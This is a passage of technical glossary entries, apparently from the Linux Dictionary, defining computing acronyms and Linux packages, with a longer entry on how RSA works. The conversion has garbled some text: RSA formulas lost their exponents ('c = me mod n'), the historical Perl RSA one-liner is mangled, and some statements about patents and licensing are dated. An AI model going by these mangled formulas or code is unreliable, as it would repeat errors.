Various tools needed by urpmi and drakxtools for handling rpm files. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rpmu*

RPM Package Manager From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *rpmverify*

RPM Package Manager From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *RPN*

Reverse Polish Notation From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *RPN (Reverse Polish Notation)*

A means of describing mathematical operations that makes calculations easier for computers. Many compilers convert arithmetic expressions into RPN. In RPN, the expression "a b +" adds the variables a and b, and would be written as " $a + b$ " in standard notation. Synonymous with Polish notation. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *rpncalc*

a RPN calculator trying to emulate an HP28S rpncalc is a calculator similar to  $dc(1)$ , but it uses the readline library and shows the stack visually. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RPP*

Relative Processor Performance (CPU, Cray) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *rproxy*

A cache which uses differences to speed up retrievals rproxy stores hashed values of retrieved pages and when you next access the same page it computes the difference between the current page and the recently stored page. The rproxy extensions to HTTP allow the server to generate a hsync relative to the cached instance in a way that is completely general, and transparent to both the server and user agent. rproxy, and clients and servers which implement hsync, calculate a block−by−block signature of the file, by computing a checksum over consecutive extents of equal length, such as 1024 bytes. This checksum is then added into a header of the request and transmited as usual. To be useful, there should be at least two rproxy instances between the client and the server. Transfers between the proxies will be delta−encoded, while the browser and server will just see standard HTTP. For example, it is very useful to run on instance on each side of a modem link, so that data across the slow link will be delta−encoded. Further information is available at http://linuxcare.com.au/rproxy/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RPS*

Realtime Programming System (OS, IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RQBE*

Relational Query By Example (DB, QBE) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RR*

Radio Resource management (MM, CM, GSM, mobile−systems) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RRAS*

Routing and Remote Access Service (MS, Windows NT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RRCM*

Reservation Request Control Mechanism (DQDB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RRDS*

Relative Record Data Set (VSAM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *rrdtool*

Time−series data storage and display system (programs) RRD is the Acronym for Round Robin Database. RRD is a system to store and display time−series data (i.e. network bandwidth, machine−room temperature, server load average). It stores the data in a very compact way that will not expand over time, and it presents useful graphs by processing the data to enforce a certain data density. It can be used either via simple wrapper scripts (from shell or Perl) or via frontends that poll network devices and put friendly user interface on it. This package contains command line programs used to access and manipulate RRDs. From Debian 3.0r0 APT

## [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *rrdtool−tcl*

Time−series data storage and display system (tcl) RRD is the Acronym for Round Robin Database. RRD is a system to store and display time−series data (i.e. network bandwidth, machine−room temperature, server load average). It stores the data in a very compact way that will not expand over time, and it presents useful graphs by processing the data to enforce a certain data density. It can be

used either via simple wrapper scripts (from shell or Perl) or via frontends that poll network devices and put friendly user interface on it. This package contains a tcl interface to RRDs. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



company (RSA Security) that originally held the patent rights to this system. It was invented in 1977 by Ron Rivest, Adi Shamir, and Leonard Adleman. Details: In order to generate the keys: First, some random data is generated. Most of the successful attacks against RSA implementations have been against this step. Two large primes are randomly chosen. This can be a time consuming step as the computer randomly generates numbers and tests to see if they are prime. These two numbers are traditionally called p and q. The two numbers are multiplied together,  $n = pq$ . We will be publishing n as part of the public−key. The security of RSA lies in the fact that it is computationally too difficult to factor n back into p and q. (However, somebody may in the future discover a way to easily factor large numbers, in which case all of today's cryptography will be rendered useless in one fell swoop). A number e is chosen, where e is less than n and "relatively prime" (no common factors) to (p−1)(q−1). The public−key will consist of the pair (n,e). A number d is chosen, where (ed−1) is divisible by (p−1)(q−1). The private−key consists of the pair (n,d). Usually, the original prime numbers p and q are discarded after this step. The numbers n, e, and d are of interest because they serve as fields within digital certificates. Details: In order to encrypt/decrypt something using RSA, the following algorithm is used. Start with the original message called m. Note that in reality, we've already encrypted the real message with a randomly generated symmetric key, and we really are just

encrypting this key to send along with the encrypted message. Public−key cryptography is generally used for key−exchange because it is too slow for general−purpose encryption. Therefore, m is really just a small 128−bit key rather than the entire message. Create the ciphertext c using the equation  $c =$ me mod n, where (n,e) are the public−key. Send the ciphertext message c. Upon reception, use the equation  $m = cd \mod n$ , where  $(n,d)$  is the private–key and m is the decrypted message. (Again, this is usually just the symmetric key that we will use to decrypt the actual message). Point: RSA forms the basis for X.509 certificates in web servers and browsers. Key point: RSA Security charges a hefty license to use the RSA algorithm. However, the patent expires in September of the year 2000. At that time, the number of products using the RSA algorithm are likely to explode. Key point: An alternative to RSA is the "Diffie−Hellman" algorithm. This is used in many cases, but it is hampered by the fact that many products that could use it (like Netscape and Microsoft browsers) do not; for interoperability you often need to use RSA over DH. History: When exporting RSA was illegal, a popular form of disobedience would be to wear T−shirts with the algorithm or us it as part of your .sig. #!/bin/perl −sp0777i<X+d\*lMLa^\*lN%0]dsXx++lMlN/dsM0<j]dsj  $\gamma = \text{unpack}(H^*, \mathcal{S}_\text{m}); \mathcal{S}_\text{m} = \text{echo}$ 16dio\U\$k"SK\$/SM\$n\EsN0p[lN\*1lK[d2%Sa2/d0\$^Ixp"|dc`;s/\W//g;\$\_=pack('H\*',/((..)\*)\$/)

Applications: PGP, SSL, SET, DNSSEC, SSH See also: DSA From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RSAC*

Recreational Software Advisory Council (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RSAP*

Remote Service Access Point (SAP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RSAREF*

RSA Reference Implementation. This was a fairly open implementation of the RSA algorithm that has been embedded into many problems. This is not the source code that RSA sells to vendors, but an open−source version that has been imbedded within freeware/open−source products (like ssh). A patent−license is still required when using this code in commercial products, though. Key point: RSAREF has been supported by RSA (the company) for a long time, and a number of security holes have been found in this implementation. RSA wants people to use the BSAFE development kit instead. In late 1999 in particular, a bug was found that allows ssh to be hacked. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RSAT*

Reliability and System Architecture Testing From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RSCS*

Remote Source Control System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RSCS*

Remote Spooling Communications Subsystem (IBM, VM, NJE) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *RSDP*

Root System Description Pointer (ACPI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RSDT*

Root System Description Table (ACPI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *RSE*

Removable Storage Elements From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)







## *RSX3D* Realistic Sound eXperience − 3D (Intel, audio, VRML), "RSX−3D" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *rsync* fast remote file copy program (like rcp) rsync is a program that allows files to be copied to and from remote machines in much the same way as rcp. It has many more options than rcp, and uses the rsync remote−update protocol to greatly speed up file transfers when the destination file already exists. The rsync remote−update protocol allows rsync to transfer just the differences between two sets of files across the network link. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *rsync* Rsync uses a quick and reliable algorithm to very quickly bring remote and host files into sync. Rsync is fast because it just sends the differences in the files over the network (instead of sending the complete files). Rsync is often used as a very powerful mirroring process or just as a more capable replacement for the rcp command. A technical report which describes the rsync algorithmis included in this package. Install rsync if you need a powerful mirroring program. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *RT* Register Transfer From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *RT* Remote Terminal From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *RT* Research and Technology, "R&T" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *RT* Routing Type From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *RTA* Rapid Thermal Annealling (IC, MOSFET) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *RTA* Real−Time Accelerator From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *RTAM* Remote Teleprocessing Access Method From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *RTB* Read Tape Binary From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *RTBM* Real Time Bit Mapping From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *RTC* Real Time Clock From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *RTC* Real−Time Command From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *RTCP* Real Time Control Protocol (RTP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *RTCS* Real Time Computer System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *RTCU*





